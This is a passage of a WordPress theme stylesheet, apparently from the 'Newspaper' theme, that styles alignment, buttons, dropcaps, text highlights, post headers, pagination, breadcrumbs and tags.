  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM  - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignright {
    max-width: 312px;
    margin-left: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignright {
    max-width: 220px;
    margin-left: 21px;
  }
}
@media (max-width: 767px) {
  .alignright {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
.mce-content-body .alignright {
  margin: 6px 0 6px 24px;
}
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 400px !important;
  }
}
.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
  text-decoration: none !important;
}
.wp-block-quote.is-large:not(.td_quote_box),
.wp-block-quote.is-style-large:not(.td_quote_box) {
  padding: 0;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  font-size: 13px;
}
.wp-block-quote.is-large:not(.td_quote_left) cite,
.wp-block-quote.is-style-large:not(.td_quote_left) cite {
  text-align: center;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}
.wp-block-separator.is-style-wide {
  border-width: 0 0 1px 0;
}
.twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 10px 4px;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.dropcap1 {
  border-radius: 70px;
  font-size: 40px;
  padding: 2px 14px 4px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: var(--td_theme_color, #4db2ec);
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-radius: 4px;
  border: 2px solid var(--td_theme_color, #4db2ec);
  color: var(--td_theme_color, #4db2ec);
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: var(--td_theme_color, #4db2ec);
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: var(--td_theme_color, #4db2ec);
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
  cursor: default;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 6%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 6%;
  padding-right: 6%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 12%;
  padding-right: 12%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 6%;
  padding-right: 12%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 6%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 18%;
  padding-right: 18%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 12%;
  padding-right: 6%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 4%;
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 4%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 4%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 12%;
  padding-right: 12%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8%;
  padding-right: 4%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td_module_wrap {
  position: relative;
  padding-bottom: 35px;
}
.td_module_wrap .entry-title {
  /* General Title */
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
}
.td_module_wrap:hover .entry-title a {
  color: var(--td_theme_color, #4db2ec);
}
.entry-title {
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 13px;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.td-video-play-ico {
  position: absolute;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 40px;
  z-index: 1;
  -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico i.td-icon-video-thumb-play {
  left: 54%;
}
.td-video-play-ico i.td-icon-audio-thumb-play {
  left: 47%;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
}
/*  ----------------------------------------------------------------------------
   module meta info
*/
.td-module-meta-info {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  margin-bottom: 7px;
  line-height: 1;
  min-height: 17px;
}
.td_module_wrap.td-meta-info-hide .td-module-meta-info {
  min-height: 1px;
  margin-top: -4px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  top: 1px;
  vertical-align: middle;
}
.td-post-author-name {
  font-weight: bold;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-post-author-name a {
  color: #000;
}
.td-post-author-name span {
  color: #ccc;
  margin: 0 2px 0 2px;
  font-weight: normal;
}
.td-post-author-name div {
  display: inline;
  margin-right: 2px;
}
.td-post-date {
  color: #767676;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-module-comments {
  position: relative;
  float: right;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  line-height: 1;
}
.td-module-comments a {
  color: #fff;
  background-color: #000;
  display: inline-block;
  min-width: 17px;
  padding: 3px 4px 4px 5px;
  position: relative;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #000 transparent transparent transparent;
}
/*  ----------------------------------------------------------------------------
    excerpt
*/
.td-excerpt {
  font-size: 13px;
  color: #767676;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  word-wrap: break-word;
  overflow-wrap: anywhere;
  margin-top: 9px;
}
.td-read-more,
.more-link-wrap {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 20px;
}
.td-read-more a,
.more-link-wrap a {
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  padding: 10px 15px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-read-more a:hover,
.more-link-wrap a:hover {
  background-color: var(--td_black, #222222) !important;
  text-decoration: none;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
.td-post-category {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  background-color: var(--td_black, #222222);
  color: #fff;
  margin-right: 5px;
  padding: 3px 6px 4px;
  display: block;
  vertical-align: top;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}
.td-post-category:hover {
  background-color: var(--td_theme_color, #4db2ec);
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  bottom: 0;
}
.td-module-meta-info .td-post-category {
  display: inline-block;
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 40px;
}
.td_module_15 .entry-title {
  font-size: 34px;
  line-height: 42px;
  margin-bottom: 8px;
  margin-top: 0;
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_15 .entry-title {
    font-size: 26px;
    line-height: 36px;
  }
}
.td_module_15 .entry-title a:hover {
  text-decoration: none;
}
.td_module_15.sticky .entry-title a {
  color: var(--td_theme_color, #4db2ec);
}
.td_module_15 .td-module-meta-info a:hover {
  text-decoration: none;
}
.td_module_15.post {
  margin-top: 0;
}
.td_module_15.post .td-post-comments {
  display: inline-block;
  float: none;
  margin-left: 22px;
  vertical-align: top;
  position: relative;
  top: 2px;
}
.td_module_15.post .td-post-comments a {
  color: #444;
}
.td_module_15.post .td-module-meta-info {
  margin-bottom: 21px;
}
.td_module_15 .entry-review-stars {
  top: 5px;
}
.td_module_15 .td-post-content {
  padding-bottom: 0;
}
.td_module_15 .td-icon-comments {
  font-size: 9px;
  margin-right: 5px;
  vertical-align: middle;
}
.td_module_15 .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull {
  left: auto;
  transform: none;
  width: auto !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull.wp-block-columns {
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/
.block-title {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 26px;
  border-bottom: 2px solid var(--td_header_color, var(--td_black, #222222));
}
.block-title > a,
.block-title > span,
.block-title > label,
.block-title > span > a {
  /* label is for jetpack */
  line-height: 17px;
  display: inline-block;
  padding: 7px 12px 4px;
  background-color: var(--td_header_color, var(--td_black, #222222));
  color: var(--td_text_header_color, #ffffff);
}
.td-block-title span,
.td-block-title a {
  display: inline-block;
}
/*

  Block headers style

*/
.td_block_template_1 .block-title {
  text-align: left;
}
/*
8.  Post and Page
      8.1 Page
*/
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  font-size: 30px;
  line-height: 38px;
  margin: -9px 0 19px 0;
}
.td-page-title,
.td-page-title h1 {
  color: var(--td_page_title_color, var(--td_text_color, #111111));
}
body .td-page-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  body .td-page-title {
    font-size: 26px;
    line-height: 34px;
    margin: -2px 0 19px 0;
  }
}
@media (max-width: 767px) {
  body .td-page-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    margin-bottom: 0;
  }
}
.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
  margin-bottom: 26px;
}
.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
  margin-bottom: 0 !important;
}
.page-template-page-pagebuilder-title .td-main-content-wrap {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    Default page template
*/
.td-main-content-wrap {
  padding-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-content-wrap {
    padding-bottom: 26px;
  }
}
.td-main-page-wrap {
  padding-top: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap {
    padding-top: 32px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.td-author-page {
  font-size: 12px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-author-page {
    margin-bottom: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
@media (max-width: 767px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
.td-author-counters {
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-counters {
    margin-bottom: 10px;
  }
}
.td-author-counters span {
  background-color: var(--td_black, #222222);
  padding: 4px 9px 3px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
@-moz-document url-prefix() {
  .td-author-counters span {
    padding: 3px 9px;
    top: -1px;
  }
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222222;
  text-align: center;
  line-height: 50px;
  margin: 50px 0 17px 0 ;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 34px;
    line-height: 44px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 40px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-sub-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: var(--td_black, #222222);
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: #fff;
  background-color: var(--td_theme_color, #4db2ec);
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: var(--td_theme_color, #4db2ec);
}
.search-page-search-wrap {
  margin: 37px 0 51px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: var(--td_theme_color, #4db2ec);
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 30px 0 30px 0;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  display: inline-block;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
    width: auto;
  }
}
.page-nav a:hover {
  color: #fff;
  background-color: #444;
  border-color: #444;
}
.page-nav a,
.page-nav span {
  padding: 5px 11px;
  border: 1px solid #e3e3e3;
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #666;
  line-height: 21px;
  float: left;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 9px;
  line-height: 1;
  display: inline-table;
}
.page-nav .page-nav-icon-svg {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.page-nav .page-nav-icon-svg svg {
  width: 9px;
  height: 10px;
}
.page-nav .page-nav-icon-svg svg,
.page-nav .page-nav-icon-svg svg * {
  fill: #666;
}
.page-nav a:hover .page-nav-icon-svg svg,
.page-nav a:hover .page-nav-icon-svg svg * {
  fill: #fff;
}
.page-nav .pages {
  float: right;
  margin: 0;
  border: none;
  padding: 6px 0 6px 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
  border-color: var(--td_theme_color, #4db2ec);
}
.page-nav:first-child > div {
  padding: 5px 11px;
  border: 1px solid var(--td_theme_color, #4db2ec);
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #fff;
  line-height: 21px;
  float: left;
  background-color: var(--td_theme_color, #4db2ec);
}
.page-nav .td-icon-menu-right {
  padding-left: 1px;
}
.page-nav .td-icon-menu-left {
  padding-right: 1px;
}
.rtl .page-nav a,
.rtl .page-nav span {
  float: right;
  margin: 0 0 8px 8px;
}
.rtl .page-nav .pages {
  float: left;
  padding: 6px 6px 6px 0;
}
.rtl .page-nav .td-icon-menu-left:before {
  content: '\e80d';
}
.rtl .page-nav .td-icon-menu-right:before {
  content: '\e80c';
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  padding-bottom: 26px;
}
.td-page-content,
.td-page-content p {
  color: var(--td_page_content_color, var(--td_black, #222222));
}
.td-page-content h1,
.td-page-content h2,
.td-page-content h3,
.td-page-content h4,
.td-page-content h5,
.td-page-content h6 {
  color: var(--td_page_h_color, var(--td_text_color, #111111));
}
.td-page-content table {
  margin-bottom: 21px;
}
.tdc-theme-Newspaper {
  overflow-x: hidden;
}
.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
  perspective: unset !important;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  min-height: 35px;
  margin-bottom: 9px;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-crumb-container {
    padding-top: 16px;
  }
}
@media (max-width: 767px) {
  .td-crumb-container {
    padding-top: 11px;
  }
}
.single-post .td-bred-no-url-last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single-post .td-bred-no-url-last {
    display: none;
  }
}
.entry-crumbs {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
  padding-top: 1px;
  padding-bottom: 2px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  list-style: none;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.td-category li {
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
}
.td-category a {
  color: #fff;
  background-color: var(--td_black, #222222);
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
.td-category a:hover {
  opacity: 0.9;
}
.single .td-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single .td-category {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post {
  background-color: var(--td_container_transparent, #ffffff);
}
.post header .entry-title {
  margin-top: 0;
  margin-bottom: 7px;
  word-wrap: break-word;
  font-size: 41px;
  line-height: 50px;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .post header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .post header .entry-title {
    margin-top: 3px;
    margin-bottom: 9px;
  }
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 9px 0 14px 0;
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 0 0 16px;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
header .td-module-meta-info {
  margin-bottom: 16px;
}
header .td-post-author-name {
  font-weight: 400;
  color: #444;
  float: left;
}
header .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-post-date {
  margin-left: 4px;
  color: #767676;
  float: left;
}
header .td-post-views {
  float: right;
  margin-right: 22px;
}
header .td-post-views span {
  line-height: 15px;
  vertical-align: top;
}
header .td-icon-views {
  position: relative;
  line-height: 17px;
  font-size: 14px;
  margin-right: 5px;
}
header .td-post-comments {
  float: right;
  position: relative;
  top: 2px;
}
header .td-post-comments a {
  color: #444;
}
header .td-post-comments i {
  vertical-align: middle;
}
header .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
.post footer {
  clear: both;
}
.page-nav.page-nav-post {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags a {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 4px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: var(--td_black, #222222);
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid var(--td_grid_border_color, #ededed);
  margin-left: 4px;
  line-height: 8px;
  color: var(--td_text_color, #111111);
  padding: 5px 8px;
  height: 20px;
}
.td-post-small-box a:hover {
  color: #fff;
  background-color: var(--td_theme_color, #4db2ec);
  border-color: var(--td_theme_color, #4db2ec);
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-tags {
  margin: 0 0 30px 0;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 4px;
}
.td-tags span,
.td-tags a {
  margin-right: 4px;
  margin-left: 0;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  word-break: break-word;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  line-height: 21px;
  margin-bottom: 43px;
}
.td-post-next-prev-content a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-post-next-post {
  text-align: right;
}
.td-next-prev-separator {
  display: none;
}
#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap .td-post-prev-post,
